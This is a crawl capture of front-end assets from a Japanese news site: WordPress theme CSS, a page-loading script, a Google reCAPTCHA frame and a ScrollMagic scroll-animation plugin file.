.jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #b7385a; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #b7385a; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #b7385a; } .jeg_post_share .jeg-icon svg { fill : #b7385a; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #8e2c46; } .jeg_share_button.share-float.share-monocrhome a { background-color : #8e2c46; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #121212; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #121212; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 60px; } .jeg_midbar, .jeg_midbar.dark { background-color : #f7f7f7; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #5a5a5a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_nav_search { width : 50%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #777777; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Montserrat,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #a52222; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #a52222; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bea6a8edce5b4551b8dbf3d2f7a62630","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 

Served from: vejaonline.jp @ 2026-01-30 18:05:38 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kNeg6jMAlA93ja6qMgfTtA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769763943722');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/js/wpmp.js?ver=1.1.0
body_size: 1153
content:
'use strict';

(function($) {
    
    $( document ).ready(function(){
        var deviceW = 'desktop';
        if(document.body.offsetWidth <= 1024 && document.body.offsetWidth > 420){
            deviceW = "tablet";
        }
        if(document.body.offsetWidth <= 420){
            deviceW = "mobile";
        }
        $('.scrollMagicControl').each(function(v,i){
            
            const seft = this;
            const control = seft.attributes;
            if(typeof control['wpmp_enable_'+deviceW] !== 'undefined'){
                return;
            }

            const seftID = $(seft).attr('id');
            var attrEffect = $(seft).attr('effect') || '{}';
            var effect = JSON.parse(  
                attrEffect
                .replace( /,}/g, "}")
                .replace( /'/g, '"')
                .replace( /wpmp_/g, '')
                .replace( /p-l/g, 'p l')
                .replace( /p-c/g, 'p c')
                .replace( /p-r/g, 'p r')
                .replace( /r-l/g, 'r l')
                .replace( /r-c/g, 'r c')
                .replace( /r-r/g, 'r r')
                .replace( /m-l/g, 'm l')
                .replace( /m-c/g, 'm c')
                .replace( /m-r/g, 'm r')
            );
            $.each(effect,function(index,value){
                if(typeof value.yoyo !== 'undefined'){
                    effect[index].yoyo = true;
                }
                if(typeof value.repeat !== 'undefined'){
                    effect[index].repeat =  value.repeat*1;
                }
            })
            const triggerElement = "triggerElement_" + Math.floor((Math.random() * 9999999) + 1);
            $(seft).next().addClass( triggerElement ).addClass('animated');
            var controller = new ScrollMagic.Controller();
            var setTween = gsap.timeline();
            $.each(effect,function(i,v){
                setTween.to("."+triggerElement,  v );
            })
            var scene = new ScrollMagic.Scene({
                triggerElement:"#"+seftID,
                triggerHook:control.wpmp_trigger_hook ? control.wpmp_trigger_hook.value:0,
                duration: control.wpmp_duration ? control.wpmp_duration.value : 0,
                offset:control.wpmp_offset? control.wpmp_offset.value :0,
                tweenChanges: typeof control.wpmp_tween_changes !== 'undefined',
            })
            .reverse( typeof control.wpmp_reverse !== 'undefined' )
            .setTween(setTween);
            if (typeof control.wpmp_debug !== 'undefined') {
                scene.addIndicators();
            }
            if (typeof control.wpmp_pin !== 'undefined') {
                scene.setPin("."+triggerElement,{pushFollowers: typeof control.wpmp_pushfollowers !== 'undefined'});
            }
            if (typeof control.wpmp_enable_class_toggle !== 'undefined') {
                var classCSS = control.wpmp_class_css.value;
                if(classCSS=='custom'){
                    classCSS =   typeof control.wpmp_custom_class !== 'undefined'? control.wpmp_custom_class.value :"";
                }
                scene.setClassToggle("."+triggerElement, classCSS);
            }
            scene.addTo(controller);
            
            // SVG
            if( $(seft).next().hasClass('drawsvg') || $(seft).next().find('.drawsvg').length >0){
                var shapes = "";
                $(seft).next().find('path,line,polyline,polygon,rect,ellipse,circle').each(function(i,v){
                    var randomID = "svgDraw"+Math.floor((Math.random() * 9999) + 1);
                    shapes += "."+randomID+",";
                    $(v).addClass(randomID);
                });
                if(shapes==null || !shapes) return;
                shapes = shapes.substring(0, shapes.length - 1);
                var setTweenDraw = gsap.timeline();
                setTweenDraw.fromTo(shapes, {drawSVG: (control.wpmp_draw_from? control.wpmp_draw_from.value :0) +"%"}, {duration: 1, drawSVG:(control.wpmp_draw_to? control.wpmp_draw_to.value :0) +"%", stagger: 1});
                var drawSVG = new ScrollMagic.Scene({
                    triggerElement:"#"+seftID,
                    triggerHook:control.wpmp_trigger_hook ? control.wpmp_trigger_hook.value:0,
                    duration: control.wpmp_duration ? control.wpmp_duration.value : 0,
                    offset:control.wpmp_offset? control.wpmp_offset.value :0,
                    tweenChanges: typeof control.wpmp_tween_changes !== 'undefined',
                })
                .reverse( typeof control.wpmp_reverse !== 'undefined' )
                .setTween(setTweenDraw);
                drawSVG.addTo(controller);

            }


            // imageSequence
            if( $(seft).next().hasClass('imageSequence') || $(seft).next().find('.imageSequence').length >0){
                var images = $(seft).next().find('.wpmp_image_sequence').attr('data-src').split(",");
                var repeat = $(seft).next().find('.wpmp_image_sequence').attr('wpmp_repeat_sequence_img') ? $(seft).next().find('.wpmp_image_sequence').attr('wpmp_repeat_sequence_img') : 0 ;
                var obj = {curImg: 0};
                var setTweenImageSequence = gsap.to(obj, 0.5,
                    {
                        curImg: images.length - 1,
                        roundProps: "curImg",				
                        repeat: repeat,								
                        immediateRender: true,			
                        ease: Linear.easeNone,	
                        onUpdate: function () {
                            $(seft).next().find('.wpmp_image_sequence').attr("src", images[obj.curImg]);
                        }
                    }
                );
                var imageSequence = new ScrollMagic.Scene({
                    triggerElement:"#"+seftID,
                    triggerHook:control.wpmp_trigger_hook ? control.wpmp_trigger_hook.value:0,
                    duration: control.wpmp_duration ? control.wpmp_duration.value : 0,
                    offset:control.wpmp_offset? control.wpmp_offset.value :0,
                    tweenChanges: typeof control.wpmp_tween_changes !== 'undefined',
                })
                .reverse( typeof control.wpmp_reverse !== 'undefined' )
                .setTween(setTweenImageSequence);
                imageSequence.addTo(controller);
            }

            // splitText
            if( $(seft).next().hasClass('splitText') || $(seft).next().find('.splitText').length >0){
                var splitTextEffect = JSON.parse(  
                    $(seft)
                    .attr('split-text')
                    .replace( /,}/g, "}")
                    .replace( /'/g, '"')
                    .replace( /wpmp-splittext_/g, '')
                    .replace( /p-l/g, 'p l')
                    .replace( /p-c/g, 'p c')
                    .replace( /p-r/g, 'p r')
                    .replace( /r-l/g, 'r l')
                    .replace( /r-c/g, 'r c')
                    .replace( /r-r/g, 'r r')
                    .replace( /m-l/g, 'm l')
                    .replace( /m-c/g, 'm c')
                    .replace( /m-r/g, 'm r') );
                var setSplitText = gsap.timeline(),
                    mySplitText = new SplitText("."+triggerElement, {type:"words,chars"});
                    setSplitText.from( mySplitText.chars ,splitTextEffect, "+=0");

                var drawSVG = new ScrollMagic.Scene({
                    triggerElement:"#"+seftID,
                    triggerHook:control.wpmp_trigger_hook ? control.wpmp_trigger_hook.value:0,
                    duration: control.wpmp_duration ? control.wpmp_duration.value : 0,
                    offset:control.wpmp_offset? control.wpmp_offset.value :0,
                    tweenChanges: typeof control.wpmp_tween_changes !== 'undefined',
                })
                .reverse( typeof control.wpmp_reverse !== 'undefined' )
                .setTween(setSplitText);
                drawSVG.addTo(controller);
            }
        });
    })
})( jQuery );